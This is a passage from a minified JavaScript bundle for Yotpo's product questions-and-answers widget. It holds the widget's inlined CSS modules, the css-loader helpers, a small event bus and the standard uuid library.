.yotpo-shop-complete{cursor:pointer;width:160px;height:35px;background:var(--yotpo-primary-text-black);color:var(--yotpo-empty-white);border-radius:5px}",""]),t["default"]=s},9044:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-question-form[data-v-57c9fa58]{display:flex;flex-direction:column;align-items:flex-start;text-align:start;font-size:18px;width:100%}.yotpo-question-form input[data-v-57c9fa58],.yotpo-question-form textarea[data-v-57c9fa58]{border:1px solid var(--yotpo-form-border-black);box-sizing:border-box;border-radius:2px}.yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58]{display:flex}.yotpo-question-form .form-footer[data-v-57c9fa58]{display:flex;align-items:center;flex-direction:row;justify-content:flex-end;width:100%;padding:10px}.yotpo-question-form .form-footer h6[data-v-57c9fa58]{font-size:12px;font-family:var(--secondary-font-family);font-style:normal;font-weight:400;line-height:23px;color:#202020}.yotpo-question-form .form-footer .yotpo-question-submit[data-v-57c9fa58]{cursor:pointer;width:110px;height:35px;background:var(--yotpo-primary-text-black);color:var(--yotpo-empty-white);border-radius:5px;font-size:14px;font-family:var(--secondary-font-family);text-align:center}.yotpo-question-form .form-footer .yotpo-question-submit[data-v-57c9fa58]:focus{outline:2px solid #2360c5}.yotpo-device-desktop .yotpo-question-form[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form[data-v-57c9fa58]{line-height:25px}.yotpo-device-desktop .yotpo-question-form .yotpo-question-content[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form .yotpo-question-content[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form .yotpo-question-content[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form .yotpo-question-content[data-v-57c9fa58]{width:100%;min-height:200px;margin-top:0}.yotpo-device-desktop .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58]{flex-direction:row;justify-content:space-between;min-width:98%}.yotpo-device-desktop .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-device-desktop .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-device-laptop .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-display-l .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-display-m .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58]{width:47%;min-width:190px;min-height:100px}.yotpo-device-mobile .yotpo-question-form[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form[data-v-57c9fa58]{width:270px}.yotpo-device-mobile .yotpo-question-form .yotpo-question-content[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form .yotpo-question-content[data-v-57c9fa58]{min-height:190px}.yotpo-device-mobile .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form .yotpo-name-email-wrapper[data-v-57c9fa58]{flex-direction:column}.yotpo-device-mobile .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-device-mobile .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-email[data-v-57c9fa58],.yotpo-device-tablet .yotpo-question-form .yotpo-name-email-wrapper .yotpo-question-name[data-v-57c9fa58]{width:97%;min-width:255px;min-height:100px}",""]),t["default"]=s},8243:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-device-desktop .yotpo-question-form-modal,.yotpo-device-laptop .yotpo-question-form-modal,.yotpo-display-l .yotpo-question-form-modal,.yotpo-display-m .yotpo-question-form-modal{flex-direction:row}.yotpo-device-desktop .yotpo-question-form-modal .close-btn-wrapper,.yotpo-device-laptop .yotpo-question-form-modal .close-btn-wrapper,.yotpo-display-l .yotpo-question-form-modal .close-btn-wrapper,.yotpo-display-m .yotpo-question-form-modal .close-btn-wrapper{left:-29px;top:15px}.yotpo-device-desktop .yotpo-question-form-modal .close-btn-wrapper--rtl,.yotpo-device-laptop .yotpo-question-form-modal .close-btn-wrapper--rtl,.yotpo-display-l .yotpo-question-form-modal .close-btn-wrapper--rtl,.yotpo-display-m .yotpo-question-form-modal .close-btn-wrapper--rtl{left:unset;right:-29px}.yotpo-device-desktop .yotpo-question-form-modal .yotpo-qna-modal,.yotpo-device-laptop .yotpo-question-form-modal .yotpo-qna-modal,.yotpo-display-l .yotpo-question-form-modal .yotpo-qna-modal,.yotpo-display-m .yotpo-question-form-modal .yotpo-qna-modal{width:650px}.yotpo-device-mobile .yotpo-question-form-modal,.yotpo-device-tablet .yotpo-question-form-modal{flex-direction:column}.yotpo-device-mobile .close-btn-wrapper,.yotpo-device-tablet .close-btn-wrapper{left:-36px;top:17px}.yotpo-display-s .yotpo-qna-modal-header{flex-direction:column}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .btn-close{color:var(--yotpo-primary-text-black)}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .close-btn-wrapper{align-self:flex-end}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{max-height:95%}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal .modal-body{padding:0 10px;margin:0 30px}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal-header{display:flex;justify-content:center;gap:5px;color:#202020;margin-top:20px;margin-bottom:20px;text-align:center}.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal-header-font{font-family:var(--primary-font-family);font-weight:var(--primary-font-weight);font-style:var(--primary-font-style);font-size:20px;line-height:23px}",""]),t["default"]=s},6430:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-verified-icon[data-v-19358f48]{display:flex}.yotpo-verified-text[data-v-19358f48]{font-size:smaller;color:var(--primary-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style);white-space:nowrap}",""]),t["default"]=s},2979:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=o(1667),l=o.n(s),c=new URL(o(5039),o.b),u=new URL(o(1690),o.b),d=new URL(o(1428),o.b),p=new URL(o(3237),o.b),f=new URL(o(396),o.b),y=a()(r()),h=l()(c),m=l()(u),g=l()(d),v=l()(p),b=l()(f);y.push([e.id,".yotpo-border-smooth{height:5px;background-image:url("+h+")}.yotpo-border-dotted{height:5px;background-image:url("+m+")}.yotpo-border-dashed{height:5px;background-image:url("+g+")}.yotpo-border-wavy{height:5px;background-image:url("+v+")}.yotpo-border-thick{height:8px;background-image:url("+b+")}",""]),t["default"]=y},6157:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-date[data-v-eb0b206e]{color:var(--yotpo-b2b-dark-grey)}",""]),t["default"]=s},8398:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-date-format{white-space:nowrap;color:var(--text-color);font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style)}",""]),t["default"]=s},8677:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-input-wrapper[data-v-d933c47c]{height:100%}.yotpo-input-wrapper .yotpo-form-label[data-v-d933c47c]{font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style);font-style:normal;line-height:23px;width:100%;margin-bottom:13px;margin-top:5px;font-size:16px;color:#202020}.yotpo-input-wrapper .yotpo-new-input-container[data-v-d933c47c]{box-sizing:border-box;width:100%;line-height:24px}.yotpo-input-wrapper textarea[data-v-d933c47c]{resize:none}.yotpo-input-wrapper input[data-v-d933c47c]::-moz-placeholder,.yotpo-input-wrapper textarea[data-v-d933c47c]::-moz-placeholder{padding:5px;font-family:var(--secondary-font-family);font-style:normal;font-weight:400;font-size:16px;line-height:22px;width:98%}.yotpo-input-wrapper input[data-v-d933c47c],.yotpo-input-wrapper input[data-v-d933c47c]::placeholder,.yotpo-input-wrapper textarea[data-v-d933c47c],.yotpo-input-wrapper textarea[data-v-d933c47c]::placeholder{padding:5px;font-family:var(--secondary-font-family);font-style:normal;font-weight:400;font-size:16px;line-height:22px;width:98%}.yotpo-input-wrapper input[data-v-d933c47c]{border:1px solid var(--yotpo-form-border-black)}.yotpo-input-wrapper input.value[data-v-d933c47c],.yotpo-input-wrapper textarea.value[data-v-d933c47c]{padding:15px}.yotpo-input-wrapper .yotpo-new-input-validation[data-v-d933c47c]{color:#cb2222;margin-top:2px;margin-bottom:20px;font-weight:400;font-size:12px;font-family:var(--secondary-font-family);font-style:normal;line-height:23px}.yotpo-input-wrapper .yotpo-new-input-message[data-v-d933c47c]{font-family:var(--secondary-font-family);margin-top:2px;font-size:12px;line-height:16px;font-weight:400}.yotpo-input-wrapper .yotpo-validation-warning[data-v-d933c47c]{border:1px solid #cb2222}",""]),t["default"]=s},391:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-qna-modal-backdrop{z-index:40;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);display:flex;justify-content:center;align-items:center;flex-direction:column}.yotpo-qna-modal-backdrop ::-webkit-scrollbar{width:0;background:transparent}.yotpo-qna-modal-backdrop .close-btn-wrapper{position:relative;align-self:flex-start;overflow:visible}.yotpo-qna-modal-backdrop .btn-close{position:absolute;z-index:100;border:none;font-size:18px;cursor:pointer;font-weight:700;background:transparent;overflow:visible}.yotpo-qna-modal-backdrop .modal-body{height:100%}.yotpo-qna-modal-backdrop .yotpo-qna-modal{display:flex;flex-direction:column;justify-content:flex-start;background-color:var(--yotpo-empty-white)}.yotpo-device-desktop .yotpo-qna-modal,.yotpo-device-laptop .yotpo-qna-modal,.yotpo-display-l .yotpo-qna-modal,.yotpo-display-m .yotpo-qna-modal{position:relative}.yotpo-device-desktop .modal-body,.yotpo-device-laptop .modal-body,.yotpo-display-l .modal-body,.yotpo-display-m .modal-body{overflow-y:scroll;overflow-x:hidden}.yotpo-device-desktop .close-btn-wrapper,.yotpo-device-laptop .close-btn-wrapper,.yotpo-display-l .close-btn-wrapper,.yotpo-display-m .close-btn-wrapper{left:20px;top:-30px}.yotpo-device-mobile .close-btn-wrapper,.yotpo-device-tablet .close-btn-wrapper{left:-33px;top:13px}.yotpo-device-mobile .yotpo-qna-modal.yotpo-form-complete,.yotpo-device-tablet .yotpo-qna-modal.yotpo-form-complete{width:90%}",""]),t["default"]=s},2883:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-placeholders{display:flex;flex-direction:column}.yotpo-placeholder{margin-bottom:30px}",""]),t["default"]=s},271:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-read-more-text[data-v-693209fa]{color:var(--text-color);font-size:16px;line-height:22px;letter-spacing:0;word-break:break-word;display:contents}.yotpo-read-more[data-v-693209fa],.yotpo-read-more-text[data-v-693209fa]{font-weight:var(--primary-font-weight);font-family:var(--primary-font-family);font-style:var(--primary-font-style)}.yotpo-read-more[data-v-693209fa]{color:var(--primary-color);display:inline-block;margin-left:5px;font-size:14px}.yotpo-read-more[data-v-693209fa]:hover{color:unset;cursor:pointer}.sr-only[data-v-693209fa]{display:none}.yotpo-display-s .yotpo-read-more-text[data-v-693209fa]{font-size:14px}",""]),t["default"]=s},8258:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-shopper[data-v-4a3fa08b]{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;align-self:flex-start;cursor:default}.yotpo-shopper-image[data-v-4a3fa08b]{margin-right:10px}.yotpo-shopper-image--rtl[data-v-4a3fa08b]{margin-left:10px;margin-right:unset}.yotpo-shopper-details[data-v-4a3fa08b]{display:flex;flex-direction:column;flex-wrap:nowrap;align-self:center}.yotpo-shopper-details-verified[data-v-4a3fa08b]{display:flex;flex-direction:column;flex-wrap:nowrap;padding-top:5px}.yotpo-shopper-name[data-v-4a3fa08b]{text-align:start;font-family:var(--secondary-font-family);font-weight:var(--secondary-font-weight);font-style:var(--secondary-font-style);align-self:flex-start;word-break:break-all;white-space:nowrap}",""]),t["default"]=s},8231:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,"#yotpo-widget-btn{border-radius:100px;background-color:var(--primary-color);cursor:pointer;align-self:center;text-align:center;display:flex;align-items:center;justify-content:center}#yotpo-widget-btn span{color:var(--yotpo-empty-white);font-family:var(--secondary-font-family);font-style:var(--secondary-font-style);cursor:pointer;font-size:14px;font-weight:600}",""]),t["default"]=s},4549:function(e,t,o){"use strict";o.r(t);var n=o(8081),r=o.n(n),i=o(3645),a=o.n(i),s=a()(r());s.push([e.id,".yotpo-questions-and-answers a:empty,.yotpo-questions-and-answers article:empty,.yotpo-questions-and-answers div:empty,.yotpo-questions-and-answers dl:empty,.yotpo-questions-and-answers h1:empty,.yotpo-questions-and-answers h2:empty,.yotpo-questions-and-answers h3:empty,.yotpo-questions-and-answers h4:empty,.yotpo-questions-and-answers h5:empty,.yotpo-questions-and-answers h6:empty,.yotpo-questions-and-answers p:empty,.yotpo-questions-and-answers section:empty,.yotpo-questions-and-answers ul:empty{display:block}",""]),t["default"]=s},3645:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var o="",n="undefined"!==typeof t[5];return t[4]&&(o+="@supports (".concat(t[4],") {")),t[2]&&(o+="@media ".concat(t[2]," {")),n&&(o+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),o+=e(t),n&&(o+="}"),t[2]&&(o+="}"),t[4]&&(o+="}"),o})).join("")},t.i=function(e,o,n,r,i){"string"===typeof e&&(e=[[null,e,void 0]]);var a={};if(n)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(a[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);n&&a[u[0]]||("undefined"!==typeof i&&("undefined"===typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),o&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=o):u[2]=o),r&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=r):u[4]="".concat(r)),t.push(u))}},t}},1667:function(e){"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},8081:function(e){"use strict";e.exports=function(e){return e[1]}},5261:function(e,t,o){"use strict";o.r(t),o.d(t,{getOrCreateEventBus:function(){return r}});class n{constructor(e){this.subscriptions=new Map,this.logErrors=e}subscribe(e,t){const o=this.getRandomId();let n=this.subscriptions.get(e);n||(n=new Map,this.subscriptions.set(e,n)),n.set(o,t);const r={eventName:e,callback:t,unsubscribe:()=>{n&&n.delete(o)}};return r}publish(e,t,...o){const n=this.subscriptions.get(e);n&&n.forEach((e=>{try{e(t,...o)}catch(n){this.logErrors&&console.error(n)}}))}getRandomId(){return Math.random().toString(36).substr(2,9)}}const r=()=>{const e=window,t=e.yotpoWidgetsContainer["yotpo_event_bus"];if(t)return t;const o=new n(!0);return e.yotpoWidgetsContainer["yotpo_event_bus"]=o,o}},7466:function(e,t,o){"use strict";var n;o.r(t),o.d(t,{NIL:function(){return K},parse:function(){return w},stringify:function(){return y},v1:function(){return v},v3:function(){return R},v4:function(){return z},v5:function(){return Z},validate:function(){return l},version:function(){return H}});var r=new Uint8Array(16);function i(){if(!n&&(n="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!==typeof msCrypto&&"function"===typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),!n))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(r)}var a=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function s(e){return"string"===typeof e&&a.test(e)}for(var l=s,c=[],u=0;u<256;++u)c.push((u+256).toString(16).substr(1));function d(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=(c[e[t+0]]+c[e[t+1]]+c[e[t+2]]+c[e[t+3]]+"-"+c[e[t+4]]+c[e[t+5]]+"-"+c[e[t+6]]+c[e[t+7]]+"-"+c[e[t+8]]+c[e[t+9]]+"-"+c[e[t+10]]+c[e[t+11]]+c[e[t+12]]+c[e[t+13]]+c[e[t+14]]+c[e[t+15]]).toLowerCase();if(!l(o))throw TypeError("Stringified UUID is invalid");return o}var p,f,y=d,h=0,m=0;function g(e,t,o){var n=t&&o||0,r=t||new Array(16);e=e||{};var a=e.node||p,s=void 0!==e.clockseq?e.clockseq:f;if(null==a||null==s){var l=e.random||(e.rng||i)();null==a&&(a=p=[1|l[0],l[1],l[2],l[3],l[4],l[5]]),null==s&&(s=f=16383&(l[6]<<8|l[7]))}var c=void 0!==e.msecs?e.msecs:Date.now(),u=void 0!==e.nsecs?e.nsecs:m+1,d=c-h+(u-m)/1e4;if(d<0&&void 0===e.clockseq&&(s=s+1&16383),(d<0||c>h)&&void 0===e.nsecs&&(u=0),u>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");h=c,m=u,f=s,c+=122192928e5;var g=(1e4*(268435455&c)+u)%4294967296;r[n++]=g>>>24&255,r[n++]=g>>>16&255,r[n++]=g>>>8&255,r[n++]=255&g;var v=c/4294967296*1e4&268435455;r[n++]=v>>>8&255,r[n++]=255&v,r[n++]=v>>>24&15|16,r[n++]=v>>>16&255,r[n++]=s>>>8|128,r[n++]=255&s;for(var b=0;b<6;++b)r[n+b]=a[b];return t||y(r)}var v=g;function b(e){if(!l(e))throw TypeError("Invalid UUID");var t,o=new Uint8Array(16);return o[0]=(t=parseInt(e.slice(0,8),16))>>>24,o[1]=t>>>16&255,o[2]=t>>>8&255,o[3]=255&t,o[4]=(t=parseInt(e.slice(9,13),16))>>>8,o[5]=255&t,o[6]=(t=parseInt(e.slice(14,18),16))>>>8,o[7]=255&t,o[8]=(t=parseInt(e.slice(19,23),16))>>>8,o[9]=255&t,o[10]=(t=parseInt(e.slice(24,36),16))/1099511627776&255,o[11]=t/4294967296&255,o[12]=t>>>24&255,o[13]=t>>>16&255,o[14]=t>>>8&255,o[15]=255&t,o}var w=b;function x(e){e=unescape(encodeURIComponent(e));for(var t=[],o=0;o<e.length;++o)t.push(e.charCodeAt(o));return t}var k="6ba7b810-9dad-11d1-80b4-00c04fd430c8",_="6ba7b811-9dad-11d1-80b4-00c04fd430c8";function C(e,t,o){function n(e,n,r,i){if("string"===typeof e&&(e=x(e)),"string"===typeof n&&(n=w(n)),16!==n.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var a=new Uint8Array(16+e.length);if(a.set(n),a.set(e,n.length),a=o(a),a[6]=15&a[6]|t,a[8]=63&a[8]|128,r){i=i||0;for(var s=0;s<16;++s)r[i+s]=a[s];return r}return y(a)}try{n.name=e}catch(r){}return n.DNS=k,n.URL=_,n}function T(e){if("string"===typeof e){var t=unescape(encodeURIComponent(e));e=new Uint8Array(t.length);for(var o=0;o<t.length;++o)e[o]=t.charCodeAt(o)}return S(M(E(e),8*e.length))}function S(e){for(var t=[],o=32*e.length,n="0123456789abcdef",r=0;r<o;r+=8){var i=e[r>>5]>>>r%32&255,a=parseInt(n.charAt(i>>>4&15)+n.charAt(15&i),16);t.push(a)}return t}function q(e){return 14+(e+64>>>9<<4)+1}function M(e,t){e[t>>5]|=128<<t%32,e[q(t)-1]=t;for(var o=1732584193,n=-271733879,r=-1732584194,i=271733878,a=0;a<e.length;a+=16){var s=o,l=n,c=r,u=i;o=A(o,n,r,i,e[a],7,-680876936),i=A(i,o,n,r,e[a+1],12,-389564586),r=A(r,i,o,n,e[a+2],17,606105819),n=A(n,r,i,o,e[a+3],22,-1044525330),o=A(o,n,r,i,e[a+4],7,-176418897),i=A(i,o,n,r,e[a+5],12,1200080426),r=A(r,i,o,n,e[a+6],17,-1473231341),n=A(n,r,i,o,e[a+7],22,-45705983),o=A(o,n,r,i,e[a+8],7,1770035416),i=A(i,o,n,r,e[a+9],12,-1958414417),r=A(r,i,o,n,e[a+10],17,-42063),n=A(n,r,i,o,e[a+11],22,-1990404162),o=A(o,n,r,i,e[a+12],7,1804603682),i=A(i,o,n,r,e[a+13],12,-40341101),r=A(r,i,o,n,e[a+14],17,-1502002290),n=A(n,r,i,o,e[a+15],22,1236535329),o=I(o,n,r,i,e[a+1],5,-165796510),i=I(i,o,n,r,e[a+6],9,-1069501632),r=I(r,i,o,n,e[a+11],14,643717713),n=I(n,r,i,o,e[a],20,-373897302),o=I(o,n,r,i,e[a+5],5,-701558691),i=I(i,o,n,r,e[a+10],9,38016083),r=I(r,i,o,n,e[a+15],14,-660478335),n=I(n,r,i,o,e[a+4],20,-405537848),o=I(o,n,r,i,e[a+9],5,568446438),i=I(i,o,n,r,e[a+14],9,-1019803690),r=I(r,i,o,n,e[a+3],14,-187363961),n=I(n,r,i,o,e[a+8],20,1163531501),o=I(o,n,r,i,e[a+13],5,-1444681467),i=I(i,o,n,r,e[a+2],9,-51403784),r=I(r,i,o,n,e[a+7],14,1735328473),n=I(n,r,i,o,e[a+12],20,-1926607734),o=j(o,n,r,i,e[a+5],4,-378558),i=j(i,o,n,r,e[a+8],11,-2022574463),r=j(r,i,o,n,e[a+11],16,1839030562),n=j(n,r,i,o,e[a+14],23,-35309556),o=j(o,n,r,i,e[a+1],4,-1530992060),i=j(i,o,n,r,e[a+4],11,1272893353),r=j(r,i,o,n,e[a+7],16,-155497632),n=j(n,r,i,o,e[a+10],23,-1094730640),o=j(o,n,r,i,e[a+13],4,681279174),i=j(i,o,n,r,e[a],11,-358537222),r=j(r,i,o,n,e[a+3],16,-722521979),n=j(n,r,i,o,e[a+6],23,76029189),o=j(o,n,r,i,e[a+9],4,-640364487),i=j(i,o,n,r,e[a+12],11,-421815835),r=j(r,i,o,n,e[a+15],16,530742520),n=j(n,r,i,o,e[a+2],23,-995338651),o=B(o,n,r,i,e[a],6,-198630844),i=B(i,o,n,r,e[a+7],10,1126891415),r=B(r,i,o,n,e[a+14],15,-1416354905),n=B(n,r,i,o,e[a+5],21,-57434055),o=B(o,n,r,i,e[a+12],6,1700485571),i=B(i,o,n,r,e[a+3],10,-1894986606),r=B(r,i,o,n,e[a+10],15,-1051523),n=B(n,r,i,o,e[a+1],21,-2054922799),o=B(o,n,r,i,e[a+8],6,1873313359),i=B(i,o,n,r,e[a+15],10,-30611744),r=B(r,i,o,n,e[a+6],15,-1560198380),n=B(n,r,i,o,e[a+13],21,1309151649),o=B(o,n,r,i,e[a+4],6,-145523070),i=B(i,o,n,r,e[a+11],10,-1120210379),r=B(r,i,o,n,e[a+2],15,718787259),n=B(n,r,i,o,e[a+9],21,-343485551),o=O(o,s),n=O(n,l),r=O(r,c),i=O(i,u)}return[o,n,r,i]}function E(e){if(0===e.length)return[];for(var t=8*e.length,o=new Uint32Array(q(t)),n=0;n<t;n+=8)o[n>>5]|=(255&e[n/8])<<n%32;return o}function O(e,t){var o=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(o>>16);return n<<16|65535&o}function P(e,t){return e<<t|e>>>32-t}function L(e,t,o,n,r,i){return O(P(O(O(t,e),O(n,i)),r),o)}function A(e,t,o,n,r,i,a){return L(t&o|~t&n,e,t,r,i,a)}function I(e,t,o,n,r,i,a){return L(t&n|o&~n,e,t,r,i,a)}function j(e,t,o,n,r,i,a){return L(t^o^n,e,t,r,i,a)}function B(e,t,o,n,r,i,a){return L(o^(t|~n),e,t,r,i,a)}var F=T,D=C("v3",48,F),R=D;function N(e,t,o){e=e||{};var n=e.random||(e.rng||i)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){o=o||0;for(var r=0;r<16;++r)t[o+r]=n[r];return t}return y(n)}var z=N;function U(e,t,o,n){switch(e){case 0:return t&o^~t&n;case 1:return t^o^n;case 2:return t&o^t&n^o&n;case 3:return t^o^n}}function Q(e,t){return e<<t|e>>>32-t}function V(e){var t=[1518500249,1859775393,2400959708,3395469782],o=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"===typeof e){var n=unescape(encodeURIComponent(e));e=[];for(var r=0;r<n.length;++r)e.push(n.charCodeAt(r))}else Array.isArray(e)||(e=Array.prototype.slice.call(e));e.push(128);for(var i=e.length/4+2,a=Math.ceil(i/16),s=new Array(a),l=0;l<a;++l){for(var c=new Uint32Array(16),u=0;u<16;++u)c[u]=e[64*l+4*u]<<24|e[64*l+4*u+1]<<16|e[64*l+4*u+2]<<8|e[64*l+4*u+3];s[l]=c}s[a-1][14]=8*(e.length-1)/Math.pow(2,32),s[a-1][14]=Math.floor(s[a-1][14]),s[a-1][15]=8*(e.length-1)&4294967295;for(var d=0;d<a;++d){for(var p=new Uint32Array(80),f=0;f<16;++f)p[f]=s[d][f];for(var y=16;y<80;++y)p[y]=Q(p[y-3]^p[y-8]^p[y-14]^p[y-16],1);for(var h=o[0],m=o[1],g=o[2],v=o[3],b=o[4],w=0;w<80;++w){var x=Math.floor(w/20),k=Q(h,5)+U(x,m,g,v)+b+t[x]+p[w]>>>0;b=v,v=g,g=Q(m,30)>>>0,m=h,h=k}o[0]=o[0]+h>>>0,o[1]=o[1]+m>>>0,o[2]=o[2]+g>>>0,o[3]=o[3]+v>>>0,o[4]=o[4]+b>>>0}return[o[0]>>24&255,o[0]>>16&255,o[0]>>8&255,255&o[0],o[1]>>24&255,o[1]>>16&255,o[1]>>8&255,255&o[1],o[2]>>24&255,o[2]>>16&255,o[2]>>8&255,255&o[2],o[3]>>24&255,o[3]>>16&255,o[3]>>8&255,255&o[3],o[4]>>24&255,o[4]>>16&255,o[4]>>8&255,255&o[4]]}var $=V,W=C("v5",80,$),Z=W,K="00000000-0000-0000-0000-000000000000";function G(e){if(!l(e))throw TypeError("Invalid UUID");return parseInt(e.substr(14,1),16)}var H=G},3744:function(e,t){"use strict";t.Z=(e,t)=>{const o=e.__vccOpts||e;for(const[n,r]of t)o[n]=r;return o}},9400:function(e,t,o){var n=o(4247);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("9bc0d32a",n,!0,{sourceMap:!1,shadowMode:!1})},7060:function(e,t,o){var n=o(7710);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("630cde76",n,!0,{sourceMap:!1,shadowMode:!1})},4628:function(e,t,o){var n=o(4086);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("9844cfd8",n,!0,{sourceMap:!1,shadowMode:!1})},7733:function(e,t,o){var n=o(6720);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("5fb68401",n,!0,{sourceMap:!1,shadowMode:!1})},2012:function(e,t,o){var n=o(1162);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("0c6ae18f",n,!0,{sourceMap:!1,shadowMode:!1})},2955:function(e,t,o){var n=o(5236);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("400441cb",n,!0,{sourceMap:!1,shadowMode:!1})},4577:function(e,t,o){var n=o(4545);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var r=o(4402).Z;r("ce7fe83c",n,!0,{sourceMap:!1,shadowMode:!1})},1405:function(e,t,o){var n=o(8084);n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.id,n,""]]),n.locals&&(e.exports=n.locals);var 